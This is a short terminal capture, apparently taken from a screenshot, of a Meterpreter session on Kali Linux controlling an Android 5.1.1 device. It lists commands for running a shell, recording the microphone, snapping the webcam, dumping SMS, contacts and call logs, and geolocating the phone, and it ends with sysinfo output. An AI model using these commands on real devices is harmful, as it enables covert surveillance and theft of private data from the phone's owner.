 root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 3.10.61-5193722 (aarch64)
Meterpreter : java/android
meterpreter >